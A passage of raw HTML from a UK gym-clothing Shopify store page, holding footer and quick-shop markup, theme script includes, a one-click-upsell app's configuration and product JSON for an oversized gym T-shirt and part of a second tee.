00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></div></div><!--end footer_credits--></div></div>
</footer>

</div> <div class="js-quick-shop"> <div class="quick-shop js-product_section"> <div class="quick-shop__container container section js-quick-shop-container"> <div class="quick-shop__gallery
                  eight
                  columns
                  gallery-wrap
                  js-gallery-wrap
                  
                    bottom-thumbnails
                  
                  gallery-arrows--true
                  
                  "> <div class="gallery
                    product_gallery
                    js-gallery-modal
                    product-7853122715863-gallery
                    transparentBackground--true
                    slideshow_animation--slide
                    
                    "
            data-zoom="false"></div> <div class="gallery product_gallery_nav js-gallery-carousel product_gallery_nav--bottom-thumbnails"></div></div> <div class="quick-shop__text-wrap six columns text-modal-wrap"> <!--Product banners inserted with JS - populateProductInfo() --> <div class="sale_banner_product js-sale-banner"></div> <div class="new_banner_product js-new-banner"></div> <div class="new_banner_product js-pre-order-banner"></div> <h3 class="quick-shop__title js-product-title"></h3> <div class="feature_divider"></div> <p class="modal_price"> <span class="sold_out js-sold-out"></span> <span class="current_price js-current-price"><span class="money"></span></span> <span class="was_price js-was-price"><span class="money"></span></span> <span class="sale savings js-savings"></span></p> <span class="js-notify-form"></span> <p> <span class="js-regular-description"></span> <span class="js-product-details"></span></p> <span class="js-product-form"></span></div></div></div>
</div> <script src="//samsonathletics.co.uk/cdn/shop/t/7/assets/jquery.min.js?v=9503732020592794151649859536"></script> <script src="//samsonathletics.co.uk/cdn/shop/t/7/assets/vendors.js?v=64406799660333671781649859543"></script> <script src="//samsonathletics.co.uk/cdn/shop/t/7/assets/sections.js?v=163869864137964113091649859557"></script> <script src="//samsonathletics.co.uk/cdn/shop/t/7/assets/utilities.js?v=175814381293850756091745450384"></script> <script src="//samsonathletics.co.uk/cdn/shop/t/7/assets/app.js?v=183413420634579075541684069710"></script> <script></script>
  
	

<div id='ekoma-plugin'
	ekoma-digest='2435984f3d99e0846b9d69a69e63d489'
	ekoma-integration='45402'
	customer-email=''></div> <script>
      $( document ).on( "click", "li.mobile-mega-menu-parent", function() {
          if ( $(this).find('li.mobile-mega-menu_block a').first().hasClass( "active" ) ) {
              $(this).find('li.mobile-mega-menu_block a').first().removeClass( "active" );
              $(this).find('li.mobile-mega-menu_block ul').first().hide();     
          } else {
              $(this).find('li.mobile-mega-menu_block a').first().addClass( "active" );
              $(this).find('li.mobile-mega-menu_block ul').first().show();
          }
      });</script> <script src="//samsonathletics.co.uk/cdn/shop/t/7/assets/source.js?v=149505721719651277671673531810" type="text/javascript"></script><style> .lipscore-testimonial {margin: 20px 0;} #lipscore-review-list button {min-height: auto !important;} </style>
<div id="shopify-block-AcUs0aEtySk9UMHRob__18121446316682264196" class="shopify-block shopify-app-block">






</div><div id="shopify-block-ALzJtaDlUU0dWb1dGY__15549472988515247997" class="shopify-block shopify-app-block">


</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/11/11',cart_items:[],subscription_tags:'',money_format:'£{{amount}}',option_selection:'//samsonathletics.co.uk/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":false,"cart":true,"collection":false,"index":false,"page":false,"zp_page":false,"zp_index":false,"zp_product":false,"zp_collection":false},"popup_settings":{"popup_frequency":"accept_or_decline"},"snippet_source":"extension","cart_drawer_extension":false,"cart_drawer_upsell":false,"ads_widget":false,"features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-multiple":true,"zipify-oneclickupsell-single":false,"zipify-oneclickupsell-on-page":false}},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch {products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'product',template_suffix:'description-bottom',shop_currency:'GBP',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[{\"id\":null,\"title\":null,\"handle\":null,\"featured_image\":null,\"tags\":null,\"vendor\":null,\"type\":null,\"published_at\":null,\"collection_ids\":\"\",\"variants\":[]}]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'samsonathletics.myshopify.com',current_domain:'samsonathletics.co.uk',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:{"id":7853122715863,"title":"Heavy Weight Division Oversized Gym T-Shirt","handle":"heavy-weight-division-oversized-gym-t-shirt","description":"\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cdiv\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/h2\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cp class=\"x_MsoNormal\"\u003eSamson - Heavy Weight Division\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 46\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 50\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 53\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 55\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 59\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e4X Large\u003c\/b\u003e - 62\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e5X Large\u003c\/b\u003e - 66\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 100% Cotton single Jersey\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 240gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-11-24T01:12:29+00:00","created_at":"2022-11-23T21:26:25+00:00","vendor":"Samson Athletics","type":"T-Shirts","tags":["Gym","Mens","new","strength","T-Shirts","Womens"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43503125594327,"title":"Small - 46\"","option1":"Small - 46\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Oversized Gym T-Shirt - Small - 46\"","public_title":"Small - 46\"","options":["Small - 46\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503125627095,"title":"Medium - 48\"","option1":"Medium - 48\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Oversized Gym T-Shirt - Medium - 48\"","public_title":"Medium - 48\"","options":["Medium - 48\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503125659863,"title":"Large - 50\"","option1":"Large - 50\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Oversized Gym T-Shirt - Large - 50\"","public_title":"Large - 50\"","options":["Large - 50\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503125692631,"title":"X Large - 53\"","option1":"X Large - 53\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Oversized Gym T-Shirt - X Large - 53\"","public_title":"X Large - 53\"","options":["X Large - 53\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503125725399,"title":"2X Large - 55\"","option1":"2X Large - 55\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Oversized Gym T-Shirt - 2X Large - 55\"","public_title":"2X Large - 55\"","options":["2X Large - 55\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503125758167,"title":"3X Large - 59\"","option1":"3X Large - 59\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Oversized Gym T-Shirt - 3X Large - 59\"","public_title":"3X Large - 59\"","options":["3X Large - 59\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503125790935,"title":"4X Large - 62\"","option1":"4X Large - 62\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Oversized Gym T-Shirt - 4X Large - 62\"","public_title":"4X Large - 62\"","options":["4X Large - 62\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503125823703,"title":"5X Large - 66\"","option1":"5X Large - 66\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Heavy Weight Division Oversized Gym T-Shirt - 5X Large - 66\"","public_title":"5X Large - 66\"","options":["5X Large - 66\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_Back_HeavyWeightDiv.jpg?v=1672925314","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_FRONT_HeavyWeightDiv.jpg?v=1672925349"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_Back_HeavyWeightDiv.jpg?v=1672925314","options":["Size"],"media":[{"alt":null,"id":31043920396503,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_Back_HeavyWeightDiv.jpg?v=1672925314"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_Back_HeavyWeightDiv.jpg?v=1672925314","width":1000},{"alt":null,"id":31043920429271,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_FRONT_HeavyWeightDiv.jpg?v=1672925349"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_OversizedTee_mock_FRONT_HeavyWeightDiv.jpg?v=1672925349","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cdiv\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/h2\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cp class=\"x_MsoNormal\"\u003eSamson - Heavy Weight Division\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 46\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 50\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 53\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 55\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 59\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e4X Large\u003c\/b\u003e - 62\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e5X Large\u003c\/b\u003e - 66\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 100% Cotton single Jersey\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 240gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"} ||OCUApi.product,collectionProducts:[{"id":7854271332567,"title":"Dadbod Lifting Club Gym Triblend Tee","handle":"dadbob-lifting-club-tee","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cmeta charset=\"utf-8\"\u003e\n\u003cul class=\"tabs-content\" data-mce-fragment=\"1\"\u003e\n\u003cli class=\"active\" data-mce-fragment=\"1\"\u003eThe Dadbod Lifting Club\u003c\/li\u003e\n\u003cli id=\"tab1\" class=\"active\" data-mce-fragment=\"1\"\u003e\n\u003ch4 class=\"quoteText\"\u003eDadbods Unite!\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cul class=\"tabs-content\" data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 37\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 39\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 42\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 46\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 50% Polyester, 25% Combed and ring-spun cotton, 25% Rayon.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlue\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 160gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" 